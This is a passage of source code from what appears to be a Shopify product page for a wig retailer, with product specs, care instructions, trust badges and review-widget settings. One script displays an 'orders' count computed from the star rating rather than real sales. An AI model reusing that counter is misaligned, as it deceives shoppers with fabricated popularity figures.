photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7004662988883"
  class="mt0 main__section product__content-section"
  data-product-id="7004662988883"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-ca/products/baisi-shining-blue-machine-made-short-cut-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Same as photo</td>
</tr>
<tr>
<td>Length</td>
<td><span>Same as photo</span></td>
</tr>
<tr>
<td>Hair Color</td>
<td><span>Same as photo</span></td>
</tr>
<tr></tr>
<tr></tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Made Method</td>
<td>Machine Made</td>
</tr>
<tr>
<td><span>Customized Time</span></td>
<td><span>3-5 Working Days</span></td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human Hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Same as photo</td>
</tr>
<tr>
<td>Length</td>
<td><span>Same as photo</span></td>
</tr>
<tr>
<td>Hair Color</td>
<td><span>Same as photo</span></td>
</tr>
<tr></tr>
<tr></tr>
<tr>
<td>Straps</td>
<td>Adjustable</td>
</tr>
<tr>
<td>Made Method</td>
<td>Machine Made</td>
</tr>
<tr>
<td><span>Customized Time</span></td>
<td><span>3-5 Working Days</span></td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7004662988883",
      collection_id: "163202662483",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
